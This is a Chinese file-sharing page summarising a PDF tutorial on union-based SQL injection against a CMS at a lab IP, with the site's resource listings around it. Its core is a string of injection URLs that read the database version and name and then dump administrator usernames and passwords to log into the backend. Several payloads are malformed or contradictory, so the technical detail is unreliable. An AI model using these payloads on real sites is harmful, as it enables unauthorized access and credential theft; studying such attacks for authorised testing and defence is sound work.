"利用联合查询实现CMS网站后台管理员账密获取,详细过程!"

需积分: 0 5 浏览量

更新于2024-01-29

收藏 2.79MB PDF 举报

sql注入之联合查询是指通过在SQL语句中插入恶意代码来获取系统敏感信息或窃取用户数据的一种常见攻击方式。本文将详细介绍在CMS系统中使用联合查询进行SQL注入攻击的过程。



首先,我们需要确定注入点。通过对比两个地址显示的内容不一样,且有回显,可以判断可以进行联合查询。我们选择一个注入点进行攻击。

接下来,我们需要进行联合查询。首先,需要确定表的列数。我们可以通过在注入点URL中添加一段SQL语句并观察响应结果,在这个例子中,URL为http://10.9.75.182/cms/show.php?id=35。我们尝试使用以下语句进行注入:http://10.9.75.182/cms/show.php?id=35'select from table_name where id=33'。如果出现报错信息,则表示可以进行数字型注入,不需要考虑'闭合的问题。

接下来,我们需要确定表的列数。我们可以使用以下语句进行尝试:http://10.9.75.182/cms/show.php?id=35select * from table_name where id=35 union se。

在得到联合查询结果后,我们可以通过联合查询来获取CMS网站后台管理员的账号和密码,并成功登录后台。具体过程如下:

1. 查看当前数据库版本:通过添加以下语句进行查询:

http://10.9.75.182/cms/show.php?id=35'union select 1, group_concat(version()),3 from table_name#

2. 获取当前数据库名:通过添加以下语句进行查询:

http://10.9.75.182/cms/show.php?id=35'union select 1, group_concat(database()),3 from table_name#

3. 获取管理员账号和密码:通过添加以下语句进行查询:

http://10.9.75.182/cms/show.php?id=35'union select 1, group_concat(username,0x3a,password),3 from admin_table#

4. 登录后台:使用获取到的管理员账号和密码登录CMS系统的后台管理界面。

通过以上步骤,我们成功利用联合查询获取了CMS网站后台管理员的账号和密码,并成功登录了后台管理界面。需要注意的是,本文仅为演示目的,建议在实际情况中,遵守法律法规,并在合法授权范围内进行安全测试。

总结:本文详细介绍了在CMS系统中利用联合查询进行SQL注入攻击的过程,包括注入点的判断、联合查询的步骤,以及获取管理员账号和密码并成功登录后台的方法。在进行安全测试时,务必遵守法律法规。

2013-08-14 上传

2011-07-18 上传

2020-09-30 上传

2009-03-11 上传

2021-04-06 上传

2021-06-20 上传

ギtaギ。

- 粉丝: 238

- 资源: 2

最新资源

- 萤石商城购物-易语言

- 将舵机、超声波结合,实现走迷宫功能的Arduino小车程序

- GREY.m_灰色关联度分析_

- sms-graphql:通过短信发送减价并在实时仪表板中查看

- DayUP:天天向上学习监督系统

- mchange-commons-java-0.2.15.jar中文-英文对照文档.zip

- 基于C/C++及ROS实现的激光雷达+小车+IMU的SLAM建图、定位、路径规划+源码+项目文档(毕业设计&课程设计&项目开发)

- 中科创达部门技术大赛.zip

- recycleradapter-generator:通过使用简单的注释生成适配器,使显示RecyclerView更加容易

- STM32F103RCT6读写FM25CL64(已在工程中应用)

- Android Source_source_android_

- 行业分类-设备装置-基布无毯痕造纸毛毯.zip

- D翻牌游戏-仙剑快看 -易语言

- text-signature:一个npm包以生成文本到签名图像

- netty:netty5 学习实验

- 基于Givens旋转完成QR分解进而求解实矩阵的逆矩阵-MATLAB代码.rar